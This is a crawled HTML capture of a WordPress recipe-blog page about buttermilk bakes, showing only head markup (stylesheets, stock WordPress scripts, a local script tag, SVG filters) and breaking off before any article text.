

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/05/22/12-of-our-best-bakes-with-buttermilk/
body_size: 13915
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>12 of Our Best Bakes with Buttermilk &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; 12 of Our Best Bakes with Buttermilk Comments Feed" href="https://relievetime.com/2023/05/22/12-of-our-best-bakes-with-buttermilk/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/2251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/05/22/12-of-our-best-bakes-with-buttermilk/" />
<link rel='shortlink' href='https://relievetime.com/?p=2251' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F05%2F22%2F12-of-our-best-bakes-with-buttermilk%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F05%2F22%2F12-of-our-best-bakes-with-buttermilk%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2251 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 